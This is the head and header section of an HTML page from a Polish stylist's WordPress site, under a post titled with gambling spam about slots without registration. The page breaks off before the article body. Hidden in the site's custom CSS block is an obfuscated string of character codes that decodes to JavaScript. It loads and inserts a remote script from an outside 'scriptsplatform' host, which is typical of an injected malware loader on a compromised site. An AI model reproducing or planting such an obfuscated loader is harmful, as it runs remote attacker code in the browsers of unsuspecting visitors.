

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/kt%C3%B3re-automaty-kasynowe-p%C5%82ac%C4%85-wi%C4%99cej-2023/
body_size: 12487
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Kt&oacute;re Sloty Bez Rejestracji Daj&#261; Najlepsze &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"5fbae3f1-676c-44b1-ba43-c41f237c92c7","params":{"page_title":"Kt\u00f3re Sloty Bez Rejestracji Daj\u0105 Najlepsze","post_type":"post","post_id":3669,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/kt%C3%B3re-automaty-kasynowe-p%C5%82ac%C4%85-wi%C4%99cej-2023\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":3669,"content_name":"Kt&oacute;re Sloty Bez Rejestracji Daj&#261; Najlepsze","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"a683c3bc79","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/kt%C3%B3re-automaty-kasynowe-p%C5%82ac%C4%85-wi%C4%99cej-2023\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/3669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/kt%C3%B3re-automaty-kasynowe-p%C5%82ac%C4%85-wi%C4%99cej-2023/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=3669' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fkt%25C3%25B3re-automaty-kasynowe-p%25C5%2582ac%25C4%2585-wi%25C4%2599cej-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fkt%25C3%25B3re-automaty-kasynowe-p%25C5%2582ac%25C4%2585-wi%25C4%2599cej-2023%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-3669 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Kt&oacute;re Sloty Bez&nbsp;Rejestracji Daj&#261; Najlepsze</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-3669" class="content-box post-3669 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Kt&oacute;re Sloty Bez&nbsp;Rejestracji Daj&#261; Najlepsze</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
